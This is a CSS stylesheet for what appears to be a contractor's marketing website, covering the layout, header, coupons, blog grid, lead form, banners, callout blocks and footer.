.frame, .picframe { border: 3px solid #fff; -webkit-box-shadow: 0px 0px 1px 1px #bdcbe4, 2px 3px 5px 0px rgba(0, 0, 0, 0.2); box-shadow: 0px 0px 1px 1px #bdcbe4, 2px 3px 5px 0px rgba(0, 0, 0, 0.2); margin-bottom: 1.25rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .picframe { max-width: 40%; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #163164; font-size: 1.125rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

.button { background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.12)), to(rgba(255, 255, 255, 0.12))); background: linear-gradient(0deg, rgba(0, 0, 0, 0.12) 0%, rgba(255, 255, 255, 0.12) 100%); background-color: #2452a7; padding: 0.75rem 1.5625rem; font-size: 1.125rem; border: 1px solid #6b8dca; -webkit-box-shadow: 2px 4px 5px 0px rgba(0, 0, 0, 0.45); box-shadow: 2px 4px 5px 0px rgba(0, 0, 0, 0.45); }

.button i { vertical-align: middle; }

.button.secondary { background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.12)), to(rgba(255, 255, 255, 0.12))); background: linear-gradient(0deg, rgba(0, 0, 0, 0.12) 0%, rgba(255, 255, 255, 0.12) 100%); background-color: #ffba00; color: #333; font-size: 1.125rem; text-shadow: 0px 1px 0px rgba(255, 222, 135, 0.46); border: 1px solid #ffe08f; -webkit-box-shadow: 2px 4px 5px 0px rgba(0, 0, 0, 0.45); box-shadow: 2px 4px 5px 0px rgba(0, 0, 0, 0.45); -webkit-transition: all .3s ease; transition: all .3s ease; }

.button.secondary:hover { color: #333; }

/*======================================= Layouts =======================================*/
.content { padding: 0.625rem 0; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 1.5625rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.5625rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0 0; }
  .content .content-text { padding: 2.1875rem 1.875rem 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.5625rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.25rem 1.5625rem; }

@media only screen and (min-width: 40.0625em) { #large-form-container .form-container { padding: 1.25rem 1.5625rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

/*======================================= Header =======================================*/
header.page-header { background-color: #f5f5f5; padding: 0.625rem 0; text-align: center; }

header.page-header .logo { margin: 0; }

header.page-header .phone-icon-header { background-color: #2452a7; padding: 0.4375rem; color: #fff; border: 3px solid #fff; border-radius: 100%; -webkit-box-shadow: 0px 0px 1px 1px #2452a7; box-shadow: 0px 0px 1px 1px #2452a7; }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #666; font-size: 1.1875rem; font-weight: 400; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #2452a7; font-size: 1.375rem; font-weight: 700; text-align: center; }

header.page-header .phone { color: #2452a7; font-size: 2.25rem; line-height: 1.4; font-weight: 900; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 0.625rem 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0.625rem 0; }
  header.page-header .row { position: relative; }
  header.page-header .branding { text-align: left; position: absolute; top: 10px; left: 0; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { font-size: 1.1875rem; margin: 0.375rem 0 0.3125rem 0; }
  header.page-header .contact { margin: 0.5rem 0 0 0; } }

.contain-to-grid { background-color: black; }

@media only screen and (min-width: 64.063em) { .contain-to-grid { background-color: rgba(17, 17, 17, 0.8); border-bottom: 1px solid #fff; } }

.top-bar ul li a { text-align: center; text-decoration: none; }

@media only screen and (min-width: 64.063em) { .top-bar .top-bar .top-bar-section li:not(.has-form) a:not(.button), .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 1.875rem; }
  .top-bar .top-bar-section { float: right; }
  .top-bar .top-bar-section li:not(.has-form):first-child a:not(.button)::before { content: none; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button) { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button)::before { content: ""; width: 5px; height: 17px; top: 15px; left: 0; position: absolute; display: block; border: 1px solid #666; border-bottom: 0; border-top: 0; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .dropdown { text-align: left !important; }
  .top-bar .dropdown li { background-color: #000; border-top: 1px solid rgba(0, 0, 0, 0); }
  .top-bar .dropdown li a { text-align: left; }
  .top-bar .dropdown li a:before { display: none !important; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid rgba(0, 0, 0, 0); } }

@media only screen and (min-width: 1260px) { .top-bar .top-bar .top-bar-section li:not(.has-form) a:not(.button), .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 3rem; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #ffe347; color: #2452a7; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #ffeb7a; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #ffe347; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1 { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #ffeb7a; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #2452a7; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #ffe347; -webkit-transition: all .5s ease; transition: all .5s ease; color: #2452a7; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid #80a3e4; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #2452a7; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #091429; background: #1b3d7d; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #122953; }

.paged-results a.page-notselected:hover { color: #fff; background: #1b3d7d; border: 1px solid #091429; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Lato", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #2452a7; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Lato", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: rgba(36, 82, 167, 0.8); }

.large-form-container .form-container, .content-sub .form-container { border: 0; border-top: none; border-bottom: none; background-color: rgba(36, 82, 167, 0.8); overflow: scroll; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fff; font-family: "Lato", sans-serif; font-size: 2rem; font-weight: 900; text-align: center; text-shadow: 0px 1px 0px #082d72; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2rem; } }

@media only screen and (min-width: 64.063em) { .form-container { background: url("/images/lead-form-top.png") top center no-repeat; }
  .form-container .lead-head { padding: 0.625rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.375rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #7e9fdc; opacity: 1; font-size: 0.875rem; font-style: italic; }

form :-moz-placeholder { /* Firefox 18- */ color: #7e9fdc; opacity: 1; font-size: 0.875rem; font-style: italic; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #7e9fdc; opacity: 1; font-size: 0.875rem; font-style: italic; }

form :-ms-input-placeholder { color: #7e9fdc; opacity: 1; font-size: 0.875rem; font-style: italic; }

form select.form_select[data-selected=""] { color: #7e9fdc; opacity: 1; font-size: 0.875rem; font-style: italic; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #2452a7; color: #fff; border-radius: 0; border: 1px solid #7e9fdd; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.25rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-weight: 700; font-size: 1rem; text-shadow: 0px 1px 0px #082d72; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5rem; }

form .fm-submit-container { text-align: center; clear: both; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #2452a7; border-color: #fff; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.12)), to(rgba(255, 255, 255, 0.12))); background: linear-gradient(0deg, rgba(0, 0, 0, 0.12) 0%, rgba(255, 255, 255, 0.12) 100%); background-color: #ffba00; -webkit-box-shadow: 2px 4px 5px 0px rgba(0, 0, 0, 0.45); box-shadow: 2px 4px 5px 0px rgba(0, 0, 0, 0.45); margin-top: 1.875rem; font-weight: 900; color: #030706; font-size: 1.5rem; border: none; text-transform: normal; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #1d4286; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
@media only screen and (min-width: 64.063em) { .banner-wrap { background-image: url("/images/sub-banner.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; } }

@media only screen and (min-width: 64.063em) { #page-id-1 .banner-wrap { background-image: url("/images/banner.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; } }

.banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-small.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.25); }

.banner br { display: none; }

.banner .banner-heading { font-family: "Lato", sans-serif; font-weight: 700; margin: 1.25rem 1.25rem 0.625rem 1.25rem; color: #ffe347; font-size: 1.9rem; }

.banner .banner-message { margin: 0 1.5625rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 700; font-style: italic; line-height: 1.2; }

@media only screen and (min-width: 40.0625em) { .banner { background-image: url("/images/banner.jpg"); }
  .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 2.375rem; margin: 3.75rem 1.25rem 0.625rem 1.25rem; }
  .banner .banner-message { font-size: 1.5rem; margin: 0 1.5625rem 3.75rem 1.5625rem; } }

@media only screen and (min-width: 64.063em) { .banner { background-image: none; background-color: rgba(0, 0, 0, 0); }
  .banner:after { position: absolute; bottom: -6px; left: 0; z-index: 20; content: url("/images/banner-rocks.png"); }
  .banner .banner-heading { margin: 8.75rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 auto 6.25rem auto; width: 80%; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/sub-banner-small.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner h1 { display: inline-block; margin-bottom: 1.875rem; padding: 1.25rem 0 0.625rem 0; color: #ffe347; font-size: 2.6rem; font-weight: 700; border-bottom: 1px solid #968e3f; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.25); }

.sub-banner h1::after { background-color: #968e3f; }

@media only screen and (min-width: 40.0625em) { .sub-banner h1 { padding: 2.5rem 0 0.625rem 0; font-size: 3.25rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { background-image: none; background-color: rgba(0, 0, 0, 0); min-height: 6.25rem; }
  .sub-banner h1 { padding: 6.25rem 0 0.625rem 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #2452a7; text-align: center; margin: 0 -1.875rem; }

#SubNavSection a { text-decoration: none; padding: 0.625rem 0; color: #fff; display: block; font-size: 1.125rem; }

#SubNavSection a:hover { background: #1b3d7d; }

#SubNavSection .sub_nav_selected { padding: 0.625rem 0; color: #fff; font-size: 1.125rem; background: #1b3d7d; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #0e2143; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.7rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #2452a7; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #ffe347; border-bottom: 1px solid #ffe347; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #ffe347; }

.contact-box .social-links i { color: #2452a7; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #163164; font-size: 1.375rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 1rem; font-weight: 400; color: #fff; background-color: #2452a7; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #0e2143; color: #ffe347; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.25rem; } }

/*======================================= Callout Blocks =======================================*/
.callout-blocks { padding: 1.25rem 1.25rem 0 1.25rem; text-align: center; }

@media only screen and (min-width: 40.0625em) { .callout-blocks { padding: 1.25rem 1.25rem 0 1.25rem; } }

@media only screen and (min-width: 64.063em) { .callout-blocks { padding: 1.25rem 1.25rem 0 1.25rem; } }

.callout-blocks .callout-block { padding: 1.875rem 0.875rem; background: url("/images/callout-bg.png"); background-size: cover; background-color: none; border: none; border-radius: 3px; text-shadow: 0px 1px 0px #ffffff; }

.callout-blocks .callout-block .callout-image { border: 1px solid #fff; }

.callout-blocks .callout-block .button { display: block; width: 90%; padding: 0.75rem 1.5625rem; margin: -28px auto 0px auto; text-shadow: none; }

.callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; color: #2452a7; font-size: 1.5rem; font-weight: 700; }

.callout-blocks .callout-block .heading.excavation::before { content: url("/images/icon-excavation.png"); margin-right: 0.6875rem; vertical-align: middle; }

.callout-blocks .callout-block .heading.underground::before { content: url("/images/icon-underground.png"); margin-right: 0.6875rem; vertical-align: middle; }

.callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; color: #fff; font-size: 1rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; font-size: 1.5rem; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; font-size: 1rem; }
  .callout-blocks .callout-block .button { width: 11.25rem; } }

@media only screen and (min-width: 64.063em) { .callout-blocks .callout-block { padding: 1.875rem 0.875rem 10rem 0.875rem; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; } }

.testimonial { margin: 0.625rem 0 0.625rem 0; text-align: center; }

@media only screen and (min-width: 64.063em) { .testimonial { margin: 5rem 0 3.125rem 0; } }

.testimonial blockquote { padding: 0 0.9375rem; color: #2452a7; font-size: 1.25rem; font-weight: 700; font-style: italic; text-shadow: 0px 1px 1px #ffffff; line-height: 1.3; border: 0; }

@media only screen and (min-width: 64.063em) { .testimonial blockquote { padding: 0; } }

.testimonial blockquote:before { content: url("/images/testimonial-icon.png"); display: block; margin-bottom: 0.9375rem; }

.testimonial .testimonial-link { font-size: 1rem; text-decoration: none; }

.testimonial .testimonial-link i { vertical-align: middle; }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Lato", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #1d4286; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #1d4286; font-size: 0.9rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; padding-bottom: 3px; width: 2.5rem; line-height: 2.5rem; font-size: 2rem; color: #232323; background-color: #5a5a5a; border: none; border-radius: 1000px; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #377fdf; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 400; line-height: 1.2; text-shadow: 0px 1px 1px #163772; }

.footer-callout .heading strong { display: block; font-weight: 900; font-size: 1.75rem; }

.footer-callout .message { margin: 0 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1.25rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 1px #163772; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.5rem 0; width: 80%; }

.footer-callout .button-container .button i { vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout { text-align: left; background: url("/images/footer-callout-bg.jpg"); background-size: cover; background-position: 50% 100%; }
  .footer-callout img { margin: -1.25rem 0; }
  .footer-callout .heading { margin: 2.1875rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 2.5rem 2.5rem 1.25rem; }
  .footer-callout .button-container .button { margin: 7rem 0 0 0; width: 100%; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.625rem 0; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 1.25rem 0.625rem; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 0.625rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 0 0; background-image: url("/images/content-bg.jpg"); background-position: 100% 100%; background-size: contain; background-repeat: no-repeat; }
  .home-page.content .content-text { padding: 3.4375rem 1.875rem 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 0.625rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem 0; color: #3880df; background-color: #232323; background-image: url("/images/footer-bg.jpg"); background-size: cover; border-top: none; border-bottom: none; font-size: 0.75rem; font-weight: 400; text-align: center; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-phone-info a { color: #fff; font-size: 2.25rem; font-weight: 900; text-decoration: none; }

footer.page-footer .phone-icon-footer { background-color: #2452a7; padding: 0.4375rem; margin-right: 0.625rem; color: #fff; border: 3px solid #232323; border-radius: 100%; -webkit-box-shadow: 0px 0px 1px 1px #2452a7; box-shadow: 0px 0px 1px 1px #2452a7; }

footer.page-footer .footer-links ul { display: inline-block; padding: 0.9375rem 1.75rem; color: #fff; background-color: rgba(22, 22, 22, 0.3); border-radius: 3px; border: 1px solid #3b3b3b; }

